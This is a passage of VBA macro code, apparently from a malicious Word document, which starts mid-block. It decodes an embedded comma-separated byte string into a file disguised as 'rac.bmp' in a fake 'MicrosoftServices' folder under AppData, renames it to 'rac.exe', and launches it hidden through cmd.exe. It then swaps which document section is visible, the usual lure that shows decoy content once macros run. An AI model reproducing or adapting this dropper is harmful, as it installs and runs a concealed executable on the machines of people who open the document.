 End If
Dim LMC1 As Long
LMC1 = Len(MainCode1)
Dim image1() As Byte
Dim arrWsNames1() As String
arrWsNames1 = Split(MainCode1, ",")
LMC1 = UBound(arrWsNames1)
ReDim image1(LMC1)
Dim iii1 As Long
iii1 = 0
For Each element1 In arrWsNames1
    image1(iii1) = element1
    iii1 = iii1 + 1
Next element1
Dim bitImage1
bitImage1 = FreeFile
Open Environ("AppData") + "\MicrosoftServices\rac.bmp" For Binary Access Write As bitImage1
Put #bitImage1, , image1()
Close #bitImage1
If Len(Dir(Environ("AppData") + "\MicrosoftServices\rac.exe", vbDirectory)) = 0 Then
Name Environ("AppData") + "\MicrosoftServices\rac.bmp" As Environ("AppData") + "\MicrosoftServices\rac.exe"
End If
Call Shell("cmd.exe /S /K" & "start " + Environ("AppData") + "\MicrosoftServices\rac.exe", vbHide)
    ActiveDocument.Sections(2).Range.Font.Hidden = False
    ActiveDocument.Sections(1).Range.Font.Hidden = True
    ActiveDocument.ActiveWindow.View.DisplayBackgrounds = True
    ActiveDocument.Background.Fill.ForeColor.RGB = RGB(255, 255, 255)
    ActiveDocument.Background.Fill.Transparency = 0#